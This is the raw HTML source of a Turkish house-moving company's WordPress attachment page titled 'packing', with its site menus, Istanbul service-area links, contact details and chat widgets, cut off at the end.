var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://saglamogluevdenevenakliyat.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='movers-and-packers-fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://saglamogluevdenevenakliyat.com/wp-content/themes/movers-and-packers/assets/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='movers-and-packers-basic-style-css' href='https://saglamogluevdenevenakliyat.com/wp-content/themes/movers-and-packers/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='movers-and-packers-basic-style-inline-css' type='text/css'>
 #inner-pages-header { background: linear-gradient(0deg,#ccc,#f4f4f4 80%) no-repeat;  } #inner-pages-header h1, #inner-pages-header .theme-breadcrumb a, #inner-pages-header .theme-breadcrumb { color: #000;  } .page-template-custom-home-page #inner-pages-header { display:none; } .top-header .contact a i, .top-header i { color:#ffffff; } .logo h1.site-title, .logo p.site-title { font-size: 18px; }
</style>
<link rel='stylesheet' id='font-awesome-css-css' href='https://saglamogluevdenevenakliyat.com/wp-content/themes/movers-and-packers/assets/css/fontawesome-all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='call-now-button-modern-style-css' href='https://saglamogluevdenevenakliyat.com/wp-content/plugins/call-now-button/resources/style/modern.css?ver=1.5.1' type='text/css' media='all' />
<script type="text/javascript" src="https://saglamogluevdenevenakliyat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://saglamogluevdenevenakliyat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://saglamogluevdenevenakliyat.com/wp-content/themes/movers-and-packers/assets/js/bootstrap.js?ver=6.8.3" id="bootstrap-js-js"></script>
<link rel="https://api.w.org/" href="https://saglamogluevdenevenakliyat.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://saglamogluevdenevenakliyat.com/wp-json/wp/v2/media/194" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://saglamogluevdenevenakliyat.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://saglamogluevdenevenakliyat.com/?p=194' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://saglamogluevdenevenakliyat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsaglamogluevdenevenakliyat.com%2Fambalajli-nakliyat%2Fpacking%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://saglamogluevdenevenakliyat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsaglamogluevdenevenakliyat.com%2Fambalajli-nakliyat%2Fpacking%2F&#038;format=xml" />
<link rel="icon" href="https://saglamogluevdenevenakliyat.com/wp-content/uploads/2019/01/cropped-saglamoglu-nakliyat-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://saglamogluevdenevenakliyat.com/wp-content/uploads/2019/01/cropped-saglamoglu-nakliyat-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://saglamogluevdenevenakliyat.com/wp-content/uploads/2019/01/cropped-saglamoglu-nakliyat-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://saglamogluevdenevenakliyat.com/wp-content/uploads/2019/01/cropped-saglamoglu-nakliyat-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			p {text-align: justify;}
		</style>
		</head>

<body data-rsssl=1 class="attachment wp-singular attachment-template-default single single-attachment postid-194 attachmentid-194 attachment-png wp-custom-logo wp-embed-responsive wp-theme-movers-and-packers metaslider-plugin">


<a class="screen-reader-text skip-link" href="#skip-content">Skip to content</a>

<div id="header">
		<div class="top-header">
			<div class="container">
				<div class="row">
					<div class="col-lg-3 col-md-12">
													<p class="topbar-text mb-0 text-lg-left text-center"><a style="color: white;" href="https://saglamogluevdenevenakliyat.com/teklif-iste/">Fiyat Teklifi Al</a></p>
											</div>
					<div class="col-lg-2 col-md-4 contact text-center">
													<a href="tel:4444259"><i class="fas fa-phone mr-2"></i>444 42 59</a>
											</div>
					<div class="col-lg-5 col-md-4 contact text-center">
													<a href="mailto:info@saglamogluevdenevenakliyat.com"><i class="far fa-envelope mr-2"></i>info@saglamogluevdenevenakliyat.com<span class="screen-reader-text">info@saglamogluevdenevenakliyat.com</span></a>
											</div>
					<div class="col-lg-2 col-md-4 social-icons text-lg-right text-center">
						<span style="color: white;">Takip Et</span>
													<a href="https://www.facebook.com/osmansaglam.oglunka?mibextid=ZbWKwL"><i class="fab fa-facebook-f"></i><span class="screen-reader-text">Facebook</span></a>
																			<a href="https://instagram.com/saglamogluo_evden_eve_nakliyat?igshid=MzRlODBiNWFlZA=="><i class="fab fa-instagram"></i><span class="screen-reader-text">Instagram</span></a>
																								<a href="https://www.youtube.com/@saglamogluevdenevenakliyat"><i class="fab fa-youtube"></i></a>
					</div>
				</div>
			</div>
		</div>
		<div class="menu-section">
		<div class="container">
			<div class="row">
				<div class="col-lg-4 col-md-6 col-7 align-self-center">
					<div>
								            		<a href="https://saglamogluevdenevenakliyat.com/"><img style="width: 100%; " src="https://saglamogluevdenevenakliyat.com/wp-content/uploads/2023/11/cropped-saglamoglu-ust-logo.png" draggable="false" alt=""></a>
			            		             				            					</div>
				</div>
				<div class="col-lg-8 col-md-6 col-5 align-self-center">
					<div class="menu-bar">
						<div class="toggle-menu responsive-menu text-right">
											            	<button onclick="movers_and_packers_open()" role="tab" class="mobile-menu"><i class="fas fa-bars"></i><span class="screen-reader-text">Open Menu</span></button>
				            				        </div>
						<div id="sidelong-menu" class="nav sidenav text-lg-right">
			                <nav id="primary-site-navigation" class="nav-menu" role="navigation" aria-label="Top Menu">
			                  	<div class="main-menu-navigation clearfix"><ul id="menu-ustmenu" class="clearfix mobile_nav"><li id="menu-item-1248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1248"><a href="https://www.saglamogluevdenevenakliyat.com">Ana Sayfa</a></li>
<li id="menu-item-3104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3104"><a href="#">Kurumsal</a>
<ul class="sub-menu">
	<li id="menu-item-2541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2541"><a href="https://saglamogluevdenevenakliyat.com/hakkimizda/">Hakkımızda</a></li>
	<li id="menu-item-2984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2984"><a href="https://saglamogluevdenevenakliyat.com/belgelerimiz/">Belgelerimiz</a></li>
</ul>
</li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-24"><a href="https://saglamogluevdenevenakliyat.com/hizmetlerimiz/">Hizmetlerimiz</a>
<ul class="sub-menu">
	<li id="menu-item-2080" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2080"><a href="https://saglamogluevdenevenakliyat.com/evden-eve-nakliyat/">Evden Eve Nakliyat</a></li>
	<li id="menu-item-2081" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2081"><a href="https://saglamogluevdenevenakliyat.com/buro-ofis-isyeri-nakliyat/">Büro, Ofis, İşyeri Nakliyat</a></li>
	<li id="menu-item-2082" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2082"><a href="https://saglamogluevdenevenakliyat.com/sehirici-evden-eve-nakliyat/">Şehiriçi Evden Eve Nakliyat</a></li>
	<li id="menu-item-2084" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2084"><a href="https://saglamogluevdenevenakliyat.com/asansorlu-evden-eve-nakliyat/">Asansörlü Evden Eve Nakliyat</a></li>
	<li id="menu-item-2083" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2083"><a href="https://saglamogluevdenevenakliyat.com/ambalajli-nakliyat/">Ambalajlı Nakliyat</a></li>
	<li id="menu-item-2086" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2086"><a href="https://saglamogluevdenevenakliyat.com/askili-tekstil-esya-nakliyesi/">Askılı Tekstil Eşya Nakliyesi</a></li>
	<li id="menu-item-2085" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2085"><a href="https://saglamogluevdenevenakliyat.com/antika-esya-nakliyesi/">Antika Eşya Nakliyesi</a></li>
	<li id="menu-item-2088" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2088"><a href="https://saglamogluevdenevenakliyat.com/fuar-ve-stand-nakliyesi/">Fuar ve Stand Nakliyesi</a></li>
	<li id="menu-item-2087" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2087"><a href="https://saglamogluevdenevenakliyat.com/piyano-nakliyesi/">Piyano Nakliyesi</a></li>
</ul>
</li>
<li id="menu-item-2976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2976"><a href="#">Galeri</a>
<ul class="sub-menu">
	<li id="menu-item-2992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2992"><a href="https://saglamogluevdenevenakliyat.com/foto-galeri/">Foto Galeri</a></li>
	<li id="menu-item-2991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2991"><a href="https://saglamogluevdenevenakliyat.com/video-galeri/">Video Galeri</a></li>
	<li id="menu-item-2993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2993"><a href="https://saglamogluevdenevenakliyat.com/araclarimiz/">Araçlarımız</a></li>
</ul>
</li>
<li id="menu-item-2994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2994"><a href="https://saglamogluevdenevenakliyat.com/referanslar/">Referanslar</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://saglamogluevdenevenakliyat.com/iletisim/">İletişim</a></li>
</ul></div>			                  	<a href="javascript:void(0)" class="closebtn responsive-menu" onclick="movers_and_packers_close()"><i class="fas fa-times"></i><span class="screen-reader-text">Close Menu</span></a>
			                </nav>
			            </div>
			        </div>
				</div>
			</div>
		</div>
	</div>
</div>

	<div id="inner-pages-header">
		<div class="header-overlay"></div>
	    <div class="header-content">
		    <div class="container text-center"> 
		      	<h1>packing</h1>
		      	<div class="theme-breadcrumb mt-3">
					<a href="https://saglamogluevdenevenakliyat.com">Sağlamoğlu Evden Eve Nakliyat</a> &nbsp;&#187;&nbsp;&nbsp;&#187;&nbsp;<span> packing</span>				</div>
		    </div>
		</div>
	</div>

<div class="container">
	<div class="content-area">
		<main id="skip-content" class="site-main" role="main">
								<div class="content_area">
						<section id="post_section">
							
<article id="post-194" class="inner-service post-194 attachment type-attachment status-inherit hentry">
  <div class="single-post">
    <div class="article_content">
      <div class="article-text">
        <h3 class="single-post">packing</h3>        
                <p><p class="attachment"><a href='https://saglamogluevdenevenakliyat.com/wp-content/uploads/2015/03/packing.png'><img decoding="async" width="300" height="78" src="https://saglamogluevdenevenakliyat.com/wp-content/uploads/2015/03/packing-300x78.png" class="attachment-medium size-medium" alt="" srcset="https://saglamogluevdenevenakliyat.com/wp-content/uploads/2015/03/packing-300x78.png 300w, https://saglamogluevdenevenakliyat.com/wp-content/uploads/2015/03/packing-1024x265.png 1024w, https://saglamogluevdenevenakliyat.com/wp-content/uploads/2015/03/packing.png 1350w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</p>
        <div class="single-post-tags mt-3"></div>
        <hr>
      </div>
      <div class="clearfix"></div>
    </div>
  </div>
</article>
	<nav class="navigation post-navigation" aria-label="Yazılar">
		<h2 class="screen-reader-text">Yazı gezinmesi</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://saglamogluevdenevenakliyat.com/ambalajli-nakliyat/" rel="prev"><span class="screen-reader-text">Önceki</span><span aria-hidden="true" class="nav-subtitle">Önceki</span></a></div></div>
	</nav>						</section>
					</div>
					</main>
	</div>
</div>

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="container">
			
<aside class="widget-area" role="complementary">
	<div class="row">
		<div class="widget-column footer-widget-1 col-lg-3 col-md-3">
			<section id="block-32" class="widget widget_block">
<h2 class="wp-block-heading has-luminous-vivid-amber-color has-text-color">İletişim Bilgileri</h2>
</section><section id="block-38" class="widget widget_block widget_text">
<p>Tel 1 &nbsp; &nbsp;:&nbsp;<a href="tel:444 42 59">444 42 59</a></p>
</section><section id="block-39" class="widget widget_block widget_text">
<p>Gsm 1 :&nbsp;<a href="tel:0532 545 55 59">0532 545 55 59</a></p>
</section><section id="block-36" class="widget widget_block widget_text">
<p>Gsm 2 :&nbsp;<a href="tel:0533 050 97 55">0533 050 97 55</a></p>
</section><section id="block-40" class="widget widget_block widget_text">
<p>Depo :&nbsp;<a href="tel:0532 336 17 50">0532 336 17 50</a></p>
</section><section id="block-41" class="widget widget_block"><a class="btn btn-danger" href="https://saglamogluevdenevenakliyat.com/teklif-iste/" title="Hemen Fiyat Teklifi Al">Hemen Fiyat Teklifi Al</a></section>		</div>
		<div class="widget-column footer-widget-2 col-lg-3 col-md-3">
			<section id="block-29" class="widget widget_block">
<h2 class="wp-block-heading has-luminous-vivid-amber-color has-text-color">Hizmetlerimiz</h2>
</section><section id="nav_menu-6" class="widget widget_nav_menu"><div class="menu-hizmetlerimiz-container"><ul id="menu-hizmetlerimiz" class="menu"><li id="menu-item-2613" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2613"><a href="https://saglamogluevdenevenakliyat.com/ambalajli-nakliyat/">Ambalajlı Nakliyat</a></li>
<li id="menu-item-2614" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2614"><a href="https://saglamogluevdenevenakliyat.com/antika-esya-nakliyesi/">Antika Eşya Nakliyesi</a></li>
<li id="menu-item-2615" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2615"><a href="https://saglamogluevdenevenakliyat.com/asansorlu-evden-eve-nakliyat/">Asansörlü Evden Eve Nakliyat</a></li>
<li id="menu-item-2616" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2616"><a href="https://saglamogluevdenevenakliyat.com/askili-tekstil-esya-nakliyesi/">Askılı Tekstil Eşya Nakliyesi</a></li>
<li id="menu-item-2617" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2617"><a href="https://saglamogluevdenevenakliyat.com/piyano-nakliyesi/">Piyano Nakliyesi</a></li>
<li id="menu-item-2618" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2618"><a href="https://saglamogluevdenevenakliyat.com/sehirici-evden-eve-nakliyat/">Şehiriçi Evden Eve Nakliyat</a></li>
<li id="menu-item-2619" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2619"><a href="https://saglamogluevdenevenakliyat.com/sehirlerarasi-evden-eve-nakliyat/">Şehirlerarası Evden Eve Nakliyat</a></li>
<li id="menu-item-2620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2620"><a href="https://saglamogluevdenevenakliyat.com/esya-depolama-hizmeti/">Eşya Depolama Hizmeti</a></li>
<li id="menu-item-2655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2655"><a href="https://saglamogluevdenevenakliyat.com/hizmetlerimiz/">İstanbul Evden Eve Nakliyat</a></li>
<li id="menu-item-2653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2653"><a href="https://saglamogluevdenevenakliyat.com/kategori/anadolu-yakasi/">Anadolu Yakası Evden Eve</a></li>
<li id="menu-item-2654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2654"><a href="https://saglamogluevdenevenakliyat.com/kategori/avrupa-yakasi/">Avrupa Yakası Evden Eve</a></li>
</ul></div></section>		</div>	
		<div class="widget-column footer-widget-3 col-lg-3 col-md-3">
			<section id="block-30" class="widget widget_block">
<h2 class="wp-block-heading has-luminous-vivid-amber-color has-text-color">Avrupa Yakası</h2>
</section><section id="nav_menu-7" class="widget widget_nav_menu"><div class="menu-avrupa-yakasi-nakliyat-container"><ul id="menu-avrupa-yakasi-nakliyat" class="menu"><li id="menu-item-2628" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2628"><a href="https://saglamogluevdenevenakliyat.com/arnavutkoy-evden-eve-nakliyat/">Arnavutköy Evden Eve Nakliyat</a></li>
<li id="menu-item-2629" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2629"><a href="https://saglamogluevdenevenakliyat.com/avcilar-evden-eve-nakliyat/">Avcılar Evden Eve Nakliyat</a></li>
<li id="menu-item-2630" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2630"><a href="https://saglamogluevdenevenakliyat.com/bagcilar-evden-eve-nakliyat/">Bağcılar Evden Eve Nakliyat</a></li>
<li id="menu-item-2631" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2631"><a href="https://saglamogluevdenevenakliyat.com/bahcelievler-evden-eve-nakliyat/">Bahçelievler Evden Eve Nakliyat</a></li>
<li id="menu-item-2632" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2632"><a href="https://saglamogluevdenevenakliyat.com/bakirkoy-evden-eve-nakliyat/">Bakırköy Evden Eve Nakliyat</a></li>
<li id="menu-item-2633" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2633"><a href="https://saglamogluevdenevenakliyat.com/basaksehir-evden-eve-nakliyat/">Başakşehir Evden Eve Nakliyat</a></li>
<li id="menu-item-2634" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2634"><a href="https://saglamogluevdenevenakliyat.com/bayrampasa-evden-eve-nakliyat/">Bayrampaşa Evden Eve Nakliyat</a></li>
<li id="menu-item-2635" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2635"><a href="https://saglamogluevdenevenakliyat.com/besiktas-evden-eve-nakliyat/">Beşiktaş Evden Eve Nakliyat</a></li>
<li id="menu-item-2636" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2636"><a href="https://saglamogluevdenevenakliyat.com/beylikduzu-evden-eve-nakliyat/">Beylikdüzü Evden Eve Nakliyat</a></li>
<li id="menu-item-2637" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2637"><a href="https://saglamogluevdenevenakliyat.com/beyoglu-evden-eve-nakliyat/">Beyoğlu Evden Eve Nakliyat</a></li>
<li id="menu-item-2638" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2638"><a href="https://saglamogluevdenevenakliyat.com/buyukcekmece-evden-eve-nakliyat/">Büyükçekmece Evden Eve Nakliyat</a></li>
<li id="menu-item-2639" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2639"><a href="https://saglamogluevdenevenakliyat.com/catalca-evden-eve-nakliyat/">Çatalca Evden Eve Nakliyat</a></li>
</ul></div></section>		</div>
		<div class="widget-column footer-widget-4 col-lg-3 col-md-3">
			<section id="block-31" class="widget widget_block">
<h2 class="wp-block-heading has-luminous-vivid-amber-color has-text-color">Anadolu Yakası</h2>
</section><section id="nav_menu-8" class="widget widget_nav_menu"><div class="menu-anadolu-yakasi-container"><ul id="menu-anadolu-yakasi" class="menu"><li id="menu-item-2640" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2640"><a href="https://saglamogluevdenevenakliyat.com/adalar-evden-eve-nakliyat/">Adalar Evden Eve Nakliyat</a></li>
<li id="menu-item-2641" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2641"><a href="https://saglamogluevdenevenakliyat.com/atasehir-evden-eve-nakliyat/">Ataşehir Evden Eve Nakliyat</a></li>
<li id="menu-item-2642" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2642"><a href="https://saglamogluevdenevenakliyat.com/beykoz-evden-eve-nakliyat/">Beykoz  Evden Eve Nakliyat</a></li>
<li id="menu-item-2643" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2643"><a href="https://saglamogluevdenevenakliyat.com/cekmekoy-evden-eve-nakliyat/">Çekmeköy Evden Eve Nakliyat</a></li>
<li id="menu-item-2644" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2644"><a href="https://saglamogluevdenevenakliyat.com/kadikoy-evden-eve-nakliyat/">Kadıköy Evden Eve Nakliyat</a></li>
<li id="menu-item-2645" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2645"><a href="https://saglamogluevdenevenakliyat.com/kartal-evden-eve-nakliyat/">Kartal Evden Eve Nakliyat</a></li>
<li id="menu-item-2646" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2646"><a href="https://saglamogluevdenevenakliyat.com/maltepe-evden-eve-nakliyat/">Maltepe Evden Eve Nakliyat</a></li>
<li id="menu-item-2647" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2647"><a href="https://saglamogluevdenevenakliyat.com/pendik-evden-eve-nakliyat/">Pendik Evden Eve Nakliyat</a></li>
<li id="menu-item-2648" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2648"><a href="https://saglamogluevdenevenakliyat.com/sancaktepe-evden-eve-nakliyat/">Sancaktepe Evden Eve Nakliyat</a></li>
<li id="menu-item-2649" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2649"><a href="https://saglamogluevdenevenakliyat.com/sile-evden-eve-nakliyat/">Şile Evden Eve Nakliyat</a></li>
<li id="menu-item-2650" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2650"><a href="https://saglamogluevdenevenakliyat.com/tuzla-evden-eve-nakliyat/">Tuzla Evden Eve Nakliyat</a></li>
<li id="menu-item-2651" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2651"><a href="https://saglamogluevdenevenakliyat.com/umraniye-evden-eve-nakliyat/">Ümraniye Evden Eve Nakliyat</a></li>
<li id="menu-item-2652" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2652"><a href="https://saglamogluevdenevenakliyat.com/uskudar-evden-eve-nakliyat/">Üsküdar Evden Eve Nakliyat</a></li>
</ul></div></section>		</div>
	</div>
</aside>		</div>
		<div class="copyright"> 
			<div class="container">
				<div class="site-info">
	<p>Sağlamoğlu Evden Eve Nakliyat Merkez Adres: Emanet Sok Emek Apartmanı No: 2 Bostancı – Kadıköy – İstanbul - Depo Adresi: Hamidiye, Antalya Cd. 41, 34925 Sultanbeyli/İstanbul</p>
</div>			</div>
		</div>
	</footer>
			<button role="tab" class="back-to-top"><span class="back-to-top-text">Top</span></button>
	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/movers-and-packers\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.26 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2   ctc_side_positions " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 100px; right: 30px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div title = 'WhatsApp us' style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ctc_m_cta_order_1 " style="padding: 0px 16px; line-height: 1.6; ; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; ">WhatsApp us</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;905325455559&quot;,&quot;pre_filled&quot;:&quot;Merhaba, nakliyat teklifi almak istiyorum&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 100px; right: 30px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 90px; left: 20px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:&quot;no-show-effects&quot;,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="aaf684960a"></span>
            <!-- Call Now Button 1.5.1 (https://callnowbutton.com) [renderer:modern]-->
<a  href="tel:0532 545 55 59" id="callnowbutton" class="call-now-button  cnb-zoom-120  cnb-zindex-10  cnb-text  cnb-single cnb-left cnb-displaymode cnb-displaymode-always" style="background-image:url([data-uri]); background-color:#dd3333;"><span>0532 545 55 59</span></a><script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
